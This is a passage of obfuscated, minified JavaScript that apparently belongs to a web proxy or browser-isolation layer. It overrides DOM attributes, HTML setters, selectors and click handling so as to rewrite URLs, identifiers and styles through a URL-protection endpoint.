e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(2080)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2910)](o)[e(2989)][e(1557)][e(3373)](this,t,...r)}}),Kt(o,l(3303),l(286),{get:function(t,e){const n=l,r=t[e];return r?n(2080)===e?r:n(2820)==typeof r?e===(null===(i=o[n(2638)])||void 0===i?void 0:i[n(862)])?function(){const e=n,i=r[e(3373)](t);return new(o[e(3863)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(3337)===n?function(){const e=r,n=o[e(3373)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(383)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(1516)===e&&o[n(3151)](n(697))){const t=o[n(3107)](5);return(0,u._)(t)?n(697)+(0,u.ks)(t):o}return o}}):r(2820)==typeof o?o[r(2925)](t):o:o}}):n}:r(2820)==typeof o?o[r(2925)](t):o:o}})}:r[n(2925)](t):new(o[n(3863)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2820)==typeof o)return o[r(2925)](t);if(r(1516)===e&&o[r(3151)](r(697))){const t=o[r(3107)](5);return r(697)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Kt(o,l(3303),l(2842),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3499)===e)return function(){const e=n,o=[];for(var i=arguments[e(2080)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(1214)]((t=>{o[e(3713)]((0,u.md)(t))})),r[e(3194)](t,[...o])};if(n(767)===e)return function(e){return r[n(3194)](t,[(0,u.md)(e)])};if(n(1260)===e)return function(){const e=n;for(var o=arguments[e(2080)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3808)]((t=>(0,u.md)(t)));return r[e(3194)](t,[...a])};if(n(714)===e)return function(e,o){return r[n(3194)](t,[(0,u.md)(e),o])};if(n(235)===e)return function(e,o){return r[n(3194)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(383)===e)return r[n(2149)](" ")[n(3808)]((t=>t[n(1839)]()))[n(3808)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2948)](" ");if(e===o[n(2638)][n(862)])return function(){const e=n,i=r[e(3373)](t);return new(o[e(3863)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(3337)===n?function(){const e=r,n=i[e(3373)](t);return n?new(o[e(3863)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(383)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2820)==typeof o?o[r(2925)](t):o:o}}):n}:r(2820)==typeof i?i[r(2925)](t):i:i}})};if(n(2540)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2820)==typeof r?r[n(2925)](t):r},set:function(t,e,n){const r=l;return r(383)===e&&(n=n[r(2149)](" ")[r(3808)]((t=>t[r(1839)]()))[r(3808)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(2948)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(2149)](" ")[e(3808)]((t=>t[e(1839)]()))[e(3808)]((t=>(0,u.md)(t)))[e(2948)](" "),i.A[e(2910)](o)[e(770)][e(3373)](this,e(1118),t),t}),(()=>!0)),$t(o,l(3303),l(1545),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2910)](o)[t(2989)][t(2910)][t(3373)](this,...n)[t(2149)](" ")[t(3808)]((e=>e[t(1839)]()))[t(3808)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2948)](" ")},set:function(t){const e=l,n=t[e(2149)](" ")[e(3808)]((t=>t[e(1839)]()))[e(3808)]((t=>(0,u.md)(t)))[e(2948)](" ");for(var r=arguments[e(2080)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2910)](o)[e(2989)][e(1557)][e(3373)](this,n,...s)}}),Yt(o,l(3303),l(3603),(function(t){const e=l;return i.A[e(2910)](o)[e(3752)][e(3373)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))})),Yt(o,l(3303),l(894),(function(t){const n=l;if(t[n(3151)](n(697))){const e=t[n(3107)](5)[n(3203)]();(0,u._)(e)||(t=n(697)+(0,u.md)(e))}let r="";return r=n(219)===t||n(965)===t||n(2070)===t?i.A[n(2910)](o)[n(877)][n(3373)](this,(0,u.md)(t)):i.A[n(2910)](o)[n(877)][n(3373)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(1118)===t?r=r[n(2149)](" ")[n(3808)]((t=>t[n(1839)]()))[n(3808)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2948)](" "):n(3296)===t||n(1625)===t?n(2540)==typeof r&&r[n(3151)](n(673))&&(r=r[n(3107)](3)):(()=>!!(n(2854)===this[n(2920)][n(3203)]()&&n(2415)===t&&(0,e.EW)(r)||n(2786)===this[n(2920)][n(3203)]()&&n(2415)===t&&(0,e.EW)(r)||n(2912)===this[n(2920)][n(3203)]()&&n(2415)===t&&(0,e.EW)(r)||n(2323)===this[n(2920)][n(3203)]()&&n(1144)===t&&(0,e.EW)(r)||"a"===this[n(2920)][n(3203)]()&&n(1144)===t&&(0,e.EW)(r)||n(1630)===this[n(2920)][n(3203)]()&&n(2415)===t&&(0,e.EW)(r)||n(515)===this[n(2920)][n(3203)]()&&n(2415)===t&&(0,e.EW)(r)||n(1470)===this[n(2920)][n(3203)]()&&n(423)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3594)]:n(2786)===this[n(2920)][n(3203)]()&&n(3437)===t||n(515)===this[n(2920)][n(3203)]()&&n(3437)===t?r=Ct(r):n(1470)===this[n(2920)][n(3203)]()&&n(667)===t&&(0,u._)(r)||this[n(2920)][n(3203)]()[n(3151)](n(1449))&&n(515)===t&&(0,u._)(r)||n(493)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(3042)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(2027)===t&&(r=St(r)),n(3612)===t&&(r=(0,Nt.H)(r)),r):r})),Yt(o,l(3303),l(2433),(function(t){const e=l;return i.A[e(2910)](o)[e(319)][e(3373)](this,(0,u.md)(t))})),Yt(o,l(3303),l(1201),(function(t){const e=l;if(t[e(3151)](e(697))){const n=t[e(3107)](5)[e(3203)]();(0,u._)(n)||(t=e(697)+(0,u.md)(n))}return i.A[e(2910)](o)[e(3892)][e(3373)](this,t)})),$t(o,l(3303),"id",{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(2792)][t(2910)][t(3373)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(2540)!=typeof t&&(t=o[e(2470)](t)),_t(o,t);for(var n=arguments[e(2080)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2910)](o)[e(2792)][e(1557)][e(3373)](this,(0,u.md)(t),...r)}}),$t(o,l(3303),l(3155),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(1077)][t(2910)][t(3373)](this,...n);return t(3612)===this[t(2920)][t(3203)]()?(0,gt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2080)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(3612)===this[e(2920)][e(3203)]())return i.A[e(2910)](o)[e(1077)][e(1557)][e(3373)](this,(0,gt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(2912)===this[e(2920)][e(3203)]())return i.A[e(2910)](o)[e(1077)][e(1557)][e(3373)](this,t,...s);const c=t[e(3062)]();return this instanceof o[e(2848)]&&c[e(1187)](e(1496))?i.A[e(2910)](o)[e(1077)][e(1557)][e(3373)](this,t,...s):i.A[e(2910)](o)[e(1077)][e(1557)][e(3373)](this,Wt({_window:o,protectUrlContext:r,html:t}),...s)}}),$t(o,l(3303),l(2753),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(1157)][t(2910)][t(3373)](this,...n);return t(3612)===this[t(2920)][t(3203)]()?(0,gt.sR)(s):s},set:function(t){const e=l,n=t[e(3062)]();for(var s=arguments[e(2080)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2848)]&&n[e(1187)](e(1496))?i.A[e(2910)](o)[e(1157)][e(1557)][e(3373)](this,t,...a):i.A[e(2910)](o)[e(1157)][e(1557)][e(3373)](this,Wt({_window:o,protectUrlContext:r,html:t}),...a)}}),Yt(o,l(3303),l(2173),(function(t,e){const n=l;return i.A[n(2910)](o)[n(3800)][n(3373)](this,t,this instanceof o[n(787)]&&n(3612)!==this[n(2920)][n(3203)]()?Wt({_window:o,protectUrlContext:r,html:e}):(0,gt.dv)({protectUrlContext:r,stylesheet:e}))})),Yt(o,l(3303),l(1442),(function(t){const e=l;return t=(0,Ft.w4)(t),i.A[e(2910)](o)[e(371)][e(3373)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(3303),l(240),(function(t){const e=l;return t=(0,Ft.w4)(t),i.A[e(2910)](o)[e(1822)][e(3373)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(3303),l(3276),(function(t){const e=l;if(t[e(3151)](e(697))){const n=t[e(3107)](5)[e(3203)]();(0,u._)(n)||(t=e(697)+(0,u.md)(n))}return i.A[e(2910)](o)[e(815)][e(3373)](this,t)})),Yt(o,l(3303),l(751),(function(t){const e=l;return!!t&&i.A[e(2910)](o)[e(229)][e(3373)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(305),l(1324),l(2161),l(3208),l(3562),l(3228),l(3551)],f=["id",l(1118),l(1625),l(3296),l(2415),l(2308),l(3437),l(1144),l(1694),"as",l(278),l(3507),l(2204),l(493),l(3042),l(219),l(965),l(2070),l(3612),...d];Yt(o,l(3303),l(3394),(function(t,s){const a=l;t=t[a(3203)]();let c=String(s);const h=this[a(2920)][a(3203)]();if("id"!==t||(0,u._)(c))if(a(1118)===t)c=c[a(2149)](" ")[a(3808)]((t=>t[a(1839)]()))[a(3808)]((t=>(0,u.md)(t)))[a(2948)](" ");else if(a(3296)===t||a(1625)===t)c=a(673)+c;else if(a(2854)===h)a(2415)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1704)],baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]),endpoint:n.A[a(3812)]}):a(2308)===t&&(c=a(179)[a(1136)](Mt,a(3245))[a(1136)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(3812)]+a(3291),kind:e.MN[a(2071)],baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]),endpoint:n.A[a(3812)]}),a(288))[a(1136)]((0,zt.x)().id,a(3170))+Wt({_window:o,protectUrlContext:r,html:c}));else if(a(2786)!==h&&a(3609)!==h||a(2415)!==t)if(a(2786)!==h&&a(3609)!==h||a(3437)!==t)if(a(2912)===h&&a(2415)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2071)],baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]),endpoint:n.A[a(3812)]});else if(a(2323)===h){var f;const s=a(1694)===t?c:null===(f=i.A[a(2910)](o)[a(877)][a(3373)](this,a(1694)))||void 0===f?void 0:f[a(3203)](),l=a(1144)===t?c:i.A[a(2910)](o)[a(877)][a(3373)](this,a(1144)),u="as"===t?c:i.A[a(2910)](o)[a(877)][a(3373)](this,"as"),d=a(1754)===s||a(3168)===s&&a(3612)===u?e.MN[a(808)]:a(3168)===s&&a(2912)===u?e.MN[a(2071)]:e.MN[a(3607)];a(1144)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]),endpoint:n.A[a(3812)]}):l&&i.A[a(2910)](o)[a(3817)][a(1557)][a(3373)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]),endpoint:n.A[a(3812)]}))}else if("a"!==h||a(1144)!==t||(0,e.EW)(c))if("a"===h&&a(2204)===t&&a(2540)==typeof c)t=a(697)+(0,u.md)(a(2204));else if(a(1630)!==h||a(2415)!==t&&a(3507)!==t||(0,e.EW)(c))if(a(515)!==h||a(2415)!==t||(0,e.EW)(c))if(a(515)===h&&a(3437)===t)c=Tt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3812)],baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)])});else if(a(1470)!==h||a(423)!==t||(0,e.EW)(c))a(1470)!==h||a(667)!==t||(0,u._)(c)||[a(2356),a(3861),a(3026),a(354)][a(1187)](c)||(c=(0,u.md)(c));else{const t=i.A[a(2910)](o)[a(877)][a(3373)](this,a(667));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(2356)===t?e.MN[a(1353)]:e.MN[a(1704)],baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]),endpoint:n.A[a(3812)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3607)],baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]),endpoint:n.A[a(3812)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3607)],baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]),endpoint:n.A[a(3812)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1353)],baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]),endpoint:n.A[a(3812)]});else c=Tt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3812)],baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3607)],baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]),endpoint:n.A[a(3812)]});else _t(o,c),c=(0,u.md)(c);if(d[a(1187)](t)&&(c=(0,gt.oY)({protectUrlContext:r,value:c})),a(278)===t&&(c=Et(r,c,i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]))),a(3042)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(493)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(219)!==t&&a(965)!==t||(t=(0,u.md)(t)),a(2070)===t&&(t=(0,u.md)(t)),t[a(3151)](a(697))){const e=t[a(3107)](5)[a(3203)]();(0,u._)(e)||(t=a(697)+(0,u.md)(e))}return a(3612)===t&&(c=(0,Nt.e)(c)),i.A[a(2910)](o)[a(770)][a(3373)](this,t,c)}),(function(t,e){const n=l,r=t[n(3203)]();return!!f[n(1187)](r)||!!r[n(3151)](n(697))}));const m=[l(3054),l(1144)];Yt(o,l(3303),l(1300),(function(t,s,a){const c=l;return c(3054)===s&&a[c(3151)]("#")?a="#"+(0,u.md)(a[c(3107)](1)):c(3054)!==s&&c(1144)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3607)],baseUrl:i.A[c(2910)](o)[c(3117)][c(2910)][c(3194)](o[c(2653)]),endpoint:n.A[c(3812)]})),i.A[c(2910)](o)[c(3274)][c(3373)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(3878)]((t=>e[r(3151)](t)))})),Yt(o,l(3303),l(2915),(function(t){const e=l;return i.A[e(2910)](o)[e(1091)][e(3373)](this,Wt({_window:o,protectUrlContext:r,html:t}))})),$t(o,l(2546),l(1096),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2910)](o)[t(917)][t(2910)][t(3373)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3594)]:a}},(()=>!0)),$t(o,l(2546),l(459),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2910)](o)[t(578)][t(2910)][t(3373)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3594)]:a}}),Yt(o,l(1475),l(2110),(function(){const t=l;this[t(2627)]=!0;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2910)](o)[t(3538)][t(3373)](this,...n)})),Yt(o,l(1475),l(670),(function(){const t=l;this[t(293)]=!0;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2910)](o)[t(1251)][t(3373)](this,...n)})),Yt(o,l(789),l(3641),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(1729)])&&void 0!==d||(this[c(1729)]=[]);const f=null!==(h=this[c(1729)][c(2030)](Bt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2l;this[s(1729)]=this[s(1729)][s(640)]((t=>{const e=s;var n;return!(e(1902)!=typeof t[e(3882)]&&null!==(n=t[e(3882)])&&void 0!==n&&null!==(n=n[e(2376)])&&void 0!==n&&n[e(2779)])}));try{for(var c=arguments[s(2080)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(2986)][s(618)]?d[s(2986)][s(618)][s(3373)](d[s(2986)],t,...l):d[s(2986)][s(3373)](this,t,...l)}catch(t){console[s(3831)](t)}const f=++d[s(1522)];let m=!1;if((t[s(293)]||t[s(2627)]&&this[s(1729)][s(3541)]((t=>t[s(1522)]===f))||this instanceof o[s(2546)]&&this[s(1729)][s(3541)]((t=>t[s(1522)]===f)))&&(m=!0),m&&!t[s(1709)]){let a=t[s(667)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(2920)])||void 0===p?void 0:p[s(3203)]());){var p;a=a[s(3404)]}if(a){var g;const c=i.A[s(2910)](o)[s(877)][s(3373)](a,s(697)+(0,u.md)(s(2204)));if(c)try{o[s(1380)](c)}catch(t){}let l=i.A[s(2910)](o)[s(877)][s(3373)](a,s(1144));if(s(2540)!=typeof l||l[s(3151)](s(2846)))return;const d=null===(g=ne(o))||void 0===g?void 0:g[s(2103)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3594)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1353)],baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(2910)](o)[s(877)][s(3373)](a,s(2027));if(h=Et(r,h,i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)])),t[s(3661)](),l){if("#"===l){const t=(0,e.sH)(window[s(1448)][s(1144)])[s(3594)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1353)],baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)],extra:{sourceFrameOrigin:d}})}let t=o;for(;Y(t,s(3724),s(321),{url:l,windowFeatures:h?s(717)[s(1136)](h):void 0,name:o[s(1516)]}),t!==o[s(1153)];)t=t[s(2031)][s(2213)]}}}s(1902)!=typeof a&&null!=a&&a[s(1589)]&&(this[s(1729)]=this[s(1729)][s(640)]((t=>t!==d)))}};return this[l(1729)][l(3713)](d),d})();return i.A[c(2910)](o)[c(985)][c(3373)](this,t,f[c(3395)],a)}),(function(t,e){return l(321)===t})),Yt(o,l(789),l(519),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(1729)])&&void 0!==s?s:[],c=a[r(1364)](Bt(t,e,n));if(-1!==c){const[e]=a[r(2654)](c,1);return i.A[r(2910)](o)[r(3429)][r(3373)](this,t,e[r(3395)],n)}return i.A[r(2910)](o)[r(3429)][r(3373)](this,t,e,n)}),(t=>l(321)===t)),$t(o,l(3268),l(2027),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(2969)][t(2910)][t(3373)](this,...n);return s?St(s):s},set:function(t){const e=l;if(!t)return i.A[e(2910)](o)[e(2969)][e(1557)][e(3373)](this,t);for(var n=arguments[e(2080)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2910)](o)[e(2969)][e(1557)][e(3373)](this,Et(r,t,i.A[e(2910)](o)[e(3117)][e(2910)][e(3194)](o[e(2653)])),...s)}}),$t(o,l(3268),l(1144),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(3206)][t(2910)][t(3194)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1353)],baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]),endpoint:n.A[a(3812)]})}catch(e){s.A[a(3619)](a(1082),t)}for(var c=arguments[a(2080)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2910)](o)[a(3206)][a(1557)][a(3373)](this,t,...u)}}),$t(o,l(3268),l(2529),{get:function(){const t=l;let n=i.A[t(2910)](o)[t(3206)][t(2910)][t(3194)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3594)]);try{return new URL(n)[t(2529)]}catch(e){for(var r=arguments[t(2080)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2910)](o)[t(1093)][t(2910)][t(3194)](this,s)}}}),$t(o,l(3268),l(3306),{get:function(){const t=l;let n=i.A[t(2910)](o)[t(3206)][t(2910)][t(3194)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3594)]);try{return new URL(n)[t(3306)]}catch(e){for(var r=arguments[t(2080)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2910)](o)[t(2972)][t(2910)][t(3194)](this,s)}}}),$t(o,l(3268),l(212),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(3206)][t(2910)][t(3194)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]);try{return new URL(a)[t(212)]}catch(e){return i.A[t(2910)](o)[t(2257)][t(2910)][t(3194)](this,r)}}}),$t(o,l(3268),l(401),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(3206)][t(2910)][t(3194)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]);try{return new URL(a)[t(401)]}catch(e){return i.A[t(2910)](o)[t(2647)][t(2910)][t(3194)](this,r)}}}),$t(o,l(3268),l(1931),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(3206)][t(2910)][t(3194)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]);try{return new URL(a)[t(1931)]}catch(e){return i.A[t(2910)](o)[t(982)][t(2910)][t(3194)](this,r)}}}),$t(o,l(3268),l(1261),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(3206)][t(2910)][t(3194)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]);try{return new URL(a)[t(1261)]}catch(e){return i.A[t(2910)](o)[t(3314)][t(2910)][t(3194)](this,r)}}}),$t(o,l(3268),l(667),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(3363)][t(2910)][t(3194)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]),a},set:function(t){const s=l,a=i.A[s(2910)](o)[s(877)][s(3373)](this,s(1144));a&&i.A[s(2910)](o)[s(770)][s(3373)](this,s(1144),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(1353)],baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]}));for(var c=arguments[s(2080)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2910)](o)[s(3363)][s(1557)][s(3373)](this,t,...u)}}),$t(o,l(3268),l(2103),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2910)](o)[t(3206)][t(2910)][t(3194)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3594)])[t(2103)]:i.A[t(2910)](o)[t(3614)][t(2910)][t(3194)](this,r)}}),$t(o,l(3268),l(3671),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(619)][t(2910)][t(3194)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]}));for(var a=arguments[s(2080)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2910)](o)[s(619)][s(1557)][s(3373)](this,t,...c)}}),$t(o,l(3268),l(719),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(3206)][t(2910)][t(3194)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]);try{return new URL(a)[t(719)]}catch(e){return i.A[t(2910)](o)[t(1340)][t(2910)][t(3194)](this,r)}}}),Kt(o,l(787),l(2339),{get:function(t,e){const n=l;if(n(2540)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(2820)==typeof r?r[n(2925)](t):r},set:function(t,e,n){return l(2540)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(2880)][e(1987)](t)[e(3808)]((t=>e(2540)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(2540)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(2880)][n(1306)](t,e)}},null),$t(o,l(787),l(1011),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(3608)][t(2910)][t(3373)](this,...n);return t(3612)===this[t(2920)][t(3203)]()?(0,gt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2080)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(3612)===this[e(2920)][e(3203)]()?i.A[e(2910)](o)[e(3608)][e(1557)][e(3373)](this,(0,gt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2910)](o)[e(3608)][e(1557)][e(3373)](this,t,...s)}}),$t(o,l(787),l(3042),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(2326)][t(2910)][t(3373)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(2080)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2910)](o)[e(2326)][e(1557)][e(3373)](this,t,...r)}}),Kt(o,l(787),l(3612),{get:function(t,e){const n=l;if(n(1597)===e)return!0;const r=t[e];return r?n(2820)==typeof r?r[n(2925)](t):n(2540)==typeof r?n(3386)===e?(0,gt.QS)(r):(0,gt.hB)(r):r:r},set:function(t,e,n){const s=l;s(3386)===e?n=(0,gt.Vd)({protectUrlContext:r,style:n}):s(2540)==typeof n&&n[s(1187)](s(3432))&&(n=(0,gt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2910)](o)[s(877)][s(3373)](this,s(3612));if(t){const e=(0,Nt.e)(t);t!==e&&i.A[s(2910)](o)[s(770)][s(3373)](this,s(3612),e)}}return!0}},null),$t(o,l(3584),l(423),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(1749)][t(2910)][t(3194)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]),a},set:function(t){const 